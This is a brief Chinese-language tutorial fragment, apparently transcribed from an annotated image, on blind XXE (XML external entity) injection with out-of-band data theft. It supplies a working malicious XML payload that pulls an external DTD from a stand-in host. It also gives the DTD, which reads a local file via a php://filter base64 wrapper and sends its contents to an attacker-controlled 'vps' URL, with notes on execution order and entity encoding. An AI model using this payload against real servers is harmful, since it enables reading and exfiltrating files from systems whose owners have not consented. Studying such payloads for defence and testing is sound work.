 payload:
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % dtd SYSTEM "http://host/evil.dtd">
调用外部xml文件的路径
%dtd;%int;%send; ]> <r></r>
在http提交的恶意
xml代码，调用外部
xml文件
执行过程:(1)加载参数实体 dtd ,此时
会远程加载攻击者主机上的外部实体，
(2)加载 int 参数实体(3)加载 send 参
数实体，服务器端的返回内容会在攻击
者的服务器日志中留下记录，查询的 p
值就是参数实体 file 的值（读取的文
件），参数实体 int 只是用来辅助解释
参数实体 send 的内容
eval.dtd:
要读取的文件
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///xxx">
<!ENTITY % int "<!ENTITY &#x25; send SYSTEM 'http://vps/?p=%file;'>">
%不能出现在Entity的value中，需将%Unicode编
码为 &#37; 或 &#x25;(Unicode编码有两种形
式，&#接十进制数字，&#x接十六进制数字
结果返回的攻击者的
服务器